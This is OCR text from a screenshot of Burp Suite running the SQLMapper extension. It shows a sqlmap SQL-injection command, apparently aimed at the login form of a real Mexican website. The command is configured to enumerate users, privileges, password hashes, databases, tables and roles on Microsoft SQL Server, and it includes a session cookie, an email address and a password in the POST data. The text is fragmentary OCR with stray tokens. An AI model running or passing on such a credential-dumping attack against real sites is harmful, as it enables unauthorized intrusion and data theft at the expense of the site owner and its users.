 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
SQLMap Command
Auto
pachoa%40gmail.com^&txtPassword=12345678^&btnAcceso.x=89^&btnAcceso.y=18" --level=2 --risk=2 --dbms="Microsoft SQL Server " --users --privileges --hostname --tables --roles --passwords --dbs --random-agent --cookie="t1qyibylocpf4w13l0epm414"
Ru
Extra SQLMap Params: --random-agent
Con
Request
Basic Headers
URL: https://www.osds.com.mx/loginOrg.aspx
POST Data: &txtUsuario=despachoa%40gmail.com&txtPassword=12345678&btnAcceso.x=89&btnAcceso.y=18
Cookies: t1qyibylocpf4w13l0epm414
Options
Detection Techniques Injection Enumeration General/Misc. Connection
Detection
Level: 2 Risk: 2
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text only.
Compare on titles only.
Test Forms
DBMS: Microsoft SQL Server Version: